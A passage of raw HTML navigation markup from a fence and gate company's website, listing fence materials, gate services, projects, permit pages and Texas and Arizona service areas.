				<div class="elementor-element elementor-element-4855cfe elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4855cfe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4855cfe" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20055"><a href="#" class="elementor-item elementor-item-anchor">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20049"><a href="#" class="elementor-item elementor-item-anchor">Other Texas Cities</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20050"><a href="https://buzzfence.com/service-areas/waco/" class="elementor-item">Waco</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20051"><a href="https://buzzfence.com/service-areas/austin/" class="elementor-item">Austin</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20052"><a href="https://buzzfence.com/service-areas/waxahachie/" class="elementor-item">Waxahachie</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20053"><a href="https://buzzfence.com/service-areas/granbury/" class="elementor-item">Granbury</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20054"><a href="https://buzzfence.com/service-areas/corsicana/" class="elementor-item">Corsicana</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4855cfe" class="elementor-nav-menu sm-vertical"><li class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-20055"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Texas</a></li>
<li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20049"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Other Texas Cities</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20050"><a href="https://buzzfence.com/service-areas/waco/" class="elementor-item" tabindex="-1">Waco</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20051"><a href="https://buzzfence.com/service-areas/austin/" class="elementor-item" tabindex="-1">Austin</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20052"><a href="https://buzzfence.com/service-areas/waxahachie/" class="elementor-item" tabindex="-1">Waxahachie</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20053"><a href="https://buzzfence.com/service-areas/granbury/" class="elementor-item" tabindex="-1">Granbury</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20054"><a href="https://buzzfence.com/service-areas/corsicana/" class="elementor-item" tabindex="-1">Corsicana</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9a3b203 e-flex e-con-boxed e-con e-child" data-id="9a3b203" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ba7c8bd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ba7c8bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ba7c8bd" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20056"><a href="#" class="elementor-item elementor-item-anchor">Arizona</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20057"><a href="https://buzzfence.com/service-areas/phoenix/" class="elementor-item">Phoenix Area</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba7c8bd" class="elementor-nav-menu sm-vertical"><li class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-20056"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Arizona</a></li>
<li class="submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-20057"><a href="https://buzzfence.com/service-areas/phoenix/" class="elementor-item" tabindex="-1">Phoenix Area</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a02388c elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="a02388c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
						<div class="pushbar-mobilemenu">
		<div class="pushbar_main_content">
		  <button data-pushbar-target="right"><svg width="46" height="16" viewBox="0 0 46 16" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M2 2L44 2" stroke="black" stroke-width="3" stroke-linecap="round"/>
				<path d="M2 14H44" stroke="black" stroke-width="3" stroke-linecap="round"/>
				</svg></button>
	  </div>
		<div data-pushbar-id="right" data-pushbar-direction="right">
			<div class="title"><span data-pushbar-close="" class="close push_right"></span></div>
			<nav id="bellows-main-94" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-none bellows-type-"><ul id="menu-new-main-menu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-11898" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-11898 bellows-item-level-0"><a  href="https://buzzfence.com/fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">FENCES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-11904" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-11904 bellows-item-level-1"><a  href="https://buzzfence.com/fences/wood-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wood</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-19764" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-19764 bellows-item-level-2"><a  href="https://buzzfence.com/fences/cedar-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cedar</span></a></li>
		<li id="menu-item-19765" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-19765 bellows-item-level-2"><a  href="https://buzzfence.com/fences/horizontal-wood-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Horizontal Wood</span></a></li>
	</ul>
</li>
	<li id="menu-item-18683" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-18683 bellows-item-level-1"><a  href="https://buzzfence.com/fences/metal/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Metal</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-11903" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11903 bellows-item-level-2"><a  href="https://buzzfence.com/fences/iron-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Iron</span></a></li>
		<li id="menu-item-11900" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11900 bellows-item-level-2"><a  href="https://buzzfence.com/fences/aluminum-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Aluminum</span></a></li>
		<li id="menu-item-11901" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11901 bellows-item-level-2"><a  href="https://buzzfence.com/fences/chain-link-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chain Link</span></a></li>
	</ul>
</li>
	<li id="menu-item-18475" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-18475 bellows-item-level-1"><a  href="https://buzzfence.com/fences/vinyl-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vinyl</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-19767" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-19767 bellows-item-level-2"><a  href="https://buzzfence.com/fences/vinyl-picket-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vinyl Picket</span></a></li>
	</ul>
</li>
	<li id="menu-item-18644" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18644 bellows-item-level-1"><a  href="https://buzzfence.com/fences/stone-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stone</span></a></li>
	<li id="menu-item-18651" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18651 bellows-item-level-1"><a  href="https://buzzfence.com/fences/brick-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Brick</span></a></li>
	<li id="menu-item-11899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11899 bellows-item-level-1"><a  href="https://buzzfence.com/fences/composite-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Composite</span></a></li>
	<li id="menu-item-19766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-19766 bellows-item-level-1"><a  href="https://buzzfence.com/fences/privacy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Privacy</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-19916" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19916 bellows-item-level-2"><a  href="https://buzzfence.com/fences/privacy/board-on-board/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Board-on-Board</span></a></li>
		<li id="menu-item-19768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19768 bellows-item-level-2"><a  href="https://buzzfence.com/fences/privacy/shadowbox/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Shadowbox Fencing</span></a></li>
		<li id="menu-item-19769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19769 bellows-item-level-2"><a  href="https://buzzfence.com/fences/privacy/stockade/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stockade Fence</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11984" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-11984 bellows-item-level-0"><a  href="https://buzzfence.com/services/gate-installation-replacement/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GATES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-11982" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11982 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/drive-gates/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Driveway</span></a></li>
	<li id="menu-item-11981" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11981 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/walk-gates/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Walkway</span></a></li>
	<li id="menu-item-11983" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11983 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/solar-powered-gates/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Solar Powered</span></a></li>
	<li id="menu-item-11980" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11980 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/electric-driveway-gate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Automation</span></a></li>
	<li id="menu-item-11978" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11978 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/access-control/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gate Openers</span></a></li>
	<li id="menu-item-11979" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11979 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/wireless/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wireless Gates</span></a></li>
	<li id="menu-item-19936" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19936 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/wrought-iron-gates/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wrought Iron Gate Installation in Dallas &#8211; Fort Worth</span></a></li>
</ul>
</li>
<li id="menu-item-12328" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-12328 bellows-item-level-0"><a  href="https://buzzfence.com/services/" class="bellows-target"><span class="bellows-target-title bellows-target-text">SERVICES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-12058" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12058 bellows-item-level-1"><a  href="https://buzzfence.com/services/fence-and-gate-design/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Design</span></a></li>
	<li id="menu-item-12059" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12059 bellows-item-level-1"><a  href="https://buzzfence.com/services/installation-and-replacement/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fence Install &#038; Repair</span></a></li>
	<li id="menu-item-12060" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12060 bellows-item-level-1"><a  href="https://buzzfence.com/?page_id=12052" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fence Repairs</span></a></li>
	<li id="menu-item-12331" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12331 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-repair-maintenance/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gate Repair</span></a></li>
	<li id="menu-item-12332" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12332 bellows-item-level-1"><a  href="https://buzzfence.com/services/customize-your-fence-and-gate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Add-On Features</span></a></li>
	<li id="menu-item-16656" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-16656 bellows-item-level-1"><a  href="https://buzzfence.com/backyard-living/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Outdoor Living</span></a></li>
	<li id="menu-item-19919" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19919 bellows-item-level-1"><a  href="https://buzzfence.com/services/gate-installation-replacement/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gate Install &#038; Replace</span></a></li>
</ul>
</li>
<li id="menu-item-13998" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-13998 bellows-item-level-0"><a  href="https://buzzfence.com/projects/" class="bellows-target"><span class="bellows-target-title bellows-target-text">PROJECTS</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-12348" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-12348 bellows-item-level-1"><a  href="https://buzzfence.com/dog-fencing/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dog Safety</span></a></li>
	<li id="menu-item-11926" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11926 bellows-item-level-1"><a  href="https://buzzfence.com/fences/pool-safety-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Swimming Pools</span></a></li>
	<li id="menu-item-11928" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11928 bellows-item-level-1"><a  href="https://buzzfence.com/fences/sports-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sports Fences</span></a></li>
	<li id="menu-item-12334" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12334 bellows-item-level-1"><a  href="https://buzzfence.com/fences/commercial-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Commercial</span></a></li>
	<li id="menu-item-12335" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12335 bellows-item-level-1"><a  href="https://buzzfence.com/services/home-builders-developers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Residential Developers</span></a></li>
	<li id="menu-item-11927" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11927 bellows-item-level-1"><a  href="https://buzzfence.com/fences/pipe-and-ranch-fences/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Farm &#038; Ranch</span></a></li>
</ul>
</li>
<li id="menu-item-12336" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-12336 bellows-item-level-0"><a  href="https://buzzfence.com/about-us/" class="bellows-target"><span class="bellows-target-title bellows-target-text">ABOUT</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-12337" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12337 bellows-item-level-1"><a  href="https://buzzfence.com/about-us/fence-gate-supplies/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Brands</span></a></li>
	<li id="menu-item-12338" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12338 bellows-item-level-1"><a  href="https://buzzfence.com/about-us/warranty-fencing-gates/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Warranty</span></a></li>
	<li id="menu-item-12339" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12339 bellows-item-level-1"><a  href="https://buzzfence.com/about-us/fence-coupons/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Coupons</span></a></li>
	<li id="menu-item-12327" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12327 bellows-item-level-1"><a  href="https://buzzfence.com/about-us/awards/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Awards</span></a></li>
	<li id="menu-item-12326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12326 bellows-item-level-1"><a  href="https://buzzfence.com/buzz-fence-careers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-12341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-12341 bellows-item-level-0"><a  href="https://buzzfence.com/blog/" class="bellows-target"><span class="bellows-target-title bellows-target-text">BUZZ</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-12342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12342 bellows-item-level-1"><a  href="https://buzzfence.com/fence-permit-information/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fence Permits in DFW</span></a></li>
	<li id="menu-item-17706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17706 bellows-item-level-1"><a  href="https://buzzfence.com/fence-permits-austin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fence Permits in Austin</span></a></li>
	<li id="menu-item-12407" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12407 bellows-item-level-1"><a  href="https://buzzfence.com/make-a-payment/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Make a Payment</span></a></li>
</ul>
</li>
<li id="menu-item-12343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-12343 bellows-item-level-0"><a  href="https://buzzfence.com/contact-us/" class="bellows-target"><span class="bellows-target-title bellows-target-text">CONTACT</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-12344" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12344 bellows-item-level-1"><a  href="https://buzzfence.com/contact-us/get-a-free-estimate/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Free Estimate</span></a></li>
	<li id="menu-item-16528" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-16528 bellows-item-level-1"><a  href="https://buzzfence.com/contact-us/gate-service-plans/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gate Service</span></a></li>
</ul>
</li>
<li id="menu-item-12345" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-12345 bellows-item-level-0"><a  href="https://buzzfence.com/service-areas/" class="bellows-target"><span class="bellows-target-title bellows-target-text">SERVICE AREAS</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-17663" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-17663 bellows-item-level-1"><a  href="https://buzzfence.com/service-areas/dallas/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dallas Metro</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-20064" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20064 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dallas County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20065" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20065 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/dallas/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dallas</span></a></li>
			<li id="menu-item-20066" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20066 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/irving/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Irving</span></a></li>
			<li id="menu-item-20067" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20067 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/garland/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garland</span></a></li>
			<li id="menu-item-20068" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20068 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/mesquite/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Mesquite</span></a></li>
			<li id="menu-item-20069" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20069 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/richardson/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Richardson</span></a></li>
			<li id="menu-item-20070" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20070 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/carrollton/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Carrollton</span></a></li>
			<li id="menu-item-20071" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20071 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/grand-prairie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Grand Prairie</span></a></li>
			<li id="menu-item-20072" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20072 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/duncanville/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Duncanville</span></a></li>
		</ul>
</li>
		<li id="menu-item-20073" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20073 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Collin County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20074" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20074 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/plano/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Plano</span></a></li>
			<li id="menu-item-20075" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20075 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/mckinney/" class="bellows-target"><span class="bellows-target-title bellows-target-text">McKinney</span></a></li>
			<li id="menu-item-20076" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20076 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/frisco/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Frisco</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17662" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-17662 bellows-item-level-1"><a  href="/service-areas/fort-worth/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fort Worth</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-20077" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-20077 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tarrant County</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li id="menu-item-20078" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-20078 bellows-item-level-3"><a  href="https://buzzfence.com/service-areas/fort-worth/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fort Worth</span></a></li>
